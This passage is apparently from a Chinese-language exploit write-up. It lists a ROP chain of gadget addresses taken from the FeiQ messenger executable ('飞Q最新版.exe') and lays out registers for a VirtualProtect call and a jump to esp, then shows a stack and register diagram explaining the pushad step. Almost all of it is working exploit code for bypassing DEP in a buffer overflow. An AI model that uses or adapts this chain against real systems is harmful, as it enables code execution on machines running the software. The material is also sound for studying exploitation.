 esp
0x00c67368, // POP EAX // RETN [飞Q最新版.exe]
0x00e6f3cc, // ptr to &VirtualProtect() [IAT 飞Q最新
0x0057b4c0, // MOV EAX,DWORD PTR DS:[EAX] //
0x00431e66, // XCHG EAX,ESI // RETN [飞Q最新版.e
0x0082d9d3, // POP EBP // RETN [飞Q最新版.exe]
0x00561276, // & jmp esp [飞Q最新版.exe]
0x00ad3cea, // POP EBX // RETN [飞Q最新版.exe]
0x00000201, // 0x00000201-> ebx
0x00d7e828, // POP EDX // RETN [飞Q最新版.exe]
0x00000040, // 0x00000040-> edx
0x00e63c6c, // POP ECX // RETN [飞Q最新版.exe]
0x01029b56, // &Writable location [飞Q最新版.exe]
0x0057c4b0, // POP EDI // RETN [飞Q最新版.exe]
0x004e716d, // RETN (ROP NOP) [飞Q最新版.exe]
0x00c4c461, // POP EAX // RETN [飞Q最新版.exe]
0x90909090, // nop
0x0048c5e0, // PUSHAD // RETN [飞Q最新版.exe]
内存
高址
EIP
0x00c67368
0x0057b4c0
0x00431e66
0x0082d9d3
0x00ad3cea
0x00d7e828
0x00e63c6c
0x0057c4b0
0x00c4c461
0x0048c5e0
EAX
0x00e6f3cc
& VirtualProte
ESI
& VirtualProte
EBP
& jmp esp
EBX
0x00000201
EDX
0x00000040
ECX
&Writable Loc
EDI
& retn
EAX
0x90909090
执行pushad指令